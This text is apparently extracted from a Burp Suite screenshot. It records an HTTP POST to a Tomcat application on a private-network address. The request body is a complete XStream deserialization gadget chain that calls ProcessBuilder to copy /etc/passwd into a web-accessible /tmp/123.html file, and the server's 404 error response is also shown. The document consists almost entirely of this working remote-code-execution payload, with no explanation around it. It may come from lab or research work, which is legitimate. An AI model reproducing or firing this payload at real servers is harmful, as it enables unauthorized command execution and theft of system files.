 8 ×
9 ×
...
Send
Cancel
<
>
Target: http://192.168.1.10:8080
Request
Raw
Params
Headers
Hex
XML
1 POST /orders/3 HTTP/1.1
2 Host: 192.168.1.10:8080
3 Content-Length: 2467
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.92 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.10:8080/orders/3/edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
14 Connection: close
15
16 <map>
17 <entry>
18 <jdk.nashorn.internal.objects.NativeString>
19 <flags>0</flags>
20 <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
21 <dataHandler>
22 <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"
>
23 <is class="javax.crypto.CipherInputStream">
24 <cipher class="javax.crypto.NullCipher">
25 <initialized>false</initialized>
26 <opmode>0</opmode>
27 <serviceIterator class="javax.imageio.spi.FilterIterator">
28 <iter class="javax.imageio.spi.FilterIterator">
29 <iter class="java.util.Collections$EmptyIterator"/>
30 <next class="java.lang.ProcessBuilder">
31 <command>
32 <string>cp</string>
33 <string>/etc/passwd</string>
34 <string>/tmp/123.html</string>
35 </command>
36 <redirectErrorStream>false</redirectErrorStream>
37 </next>
38 </iter>
39 <filter class="javax.imageio.ImageIO$ContainsFilter">
40 <method>
41 <class>java.lang.ProcessBuilder</class>
42 <name>start</name>
43 <parameter-types/>
44 </method>
45 <name>foo</name>
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1122
5 Date: Sun, 12 Apr 2020 06:08:20 GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">h1 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</
h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b> Wrong method was defined as an action method: execute</p><p><
b>Description</b> The origin server did not find a current representation for the target resource or is not willing to disclose that
one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.33</h3></body></html>
安全鸭